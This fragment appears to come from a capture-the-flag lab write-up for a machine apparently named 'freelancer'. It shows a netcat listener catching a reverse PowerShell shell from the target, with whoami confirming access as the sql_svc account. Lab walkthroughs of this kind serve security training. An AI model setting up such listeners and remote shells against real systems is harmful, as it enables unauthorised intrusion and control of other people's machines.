 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.5] 56898
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32> whoami
whoami
freelancer\sql_svc
PS C:\WINDOWS\system32>